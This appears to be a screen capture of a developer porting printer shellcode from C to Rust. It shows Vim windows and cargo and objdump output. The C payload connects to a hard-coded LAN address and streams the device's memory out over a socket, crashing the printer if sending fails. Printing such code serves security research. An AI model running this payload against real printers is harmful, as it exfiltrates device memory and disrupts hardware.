 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
~/canon/superpeekpoke/shellcode.c 20,20-23 60%
1 #![no_std]
2 #![no_main]
3
4 #[panic_handler]
5 fn panic(_: &core::panic::PanicInfo) -> ! {
6     loop {}
7 }
8
9 /// Rust representation of a `struct sockaddr_in`
10 #[repr(C)]
11 struct SockaddrIn {
12     family: u16,
13     port:   u16,
14     addr:   u32,
15     unused: [u8; 0x18],
16 }
17
18 #[no_mangle]
19 extern fn _start() {
20     let addr = SockaddrIn {
21         family: 0x108,
22         port:   0x4511,
23         addr:   0x0201a8c0,
24         unused: [0; 0x18],
25     };
26 }
27
~
~
src/main.rs 19,21 All
-- INSERT --
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: 4770 bx
pleb@gamey ~/canon/rust_stage1 $ cargo
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
warning: struct is never constructed:
--> src/main.rs:11:8
|
11 | struct SockaddrIn {
| ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 4770 bx lr
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
warning: unused variable: `addr`
--> src/main.rs:20:9
|
20 | let addr = SockaddrIn {
| ^^^^ help: if this is intentional, prefix it with an underscore: `_addr`
|
= note: `#[warn(unused_variables)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 4770 bx lr
pleb@gamey ~/canon/rust_stage1 $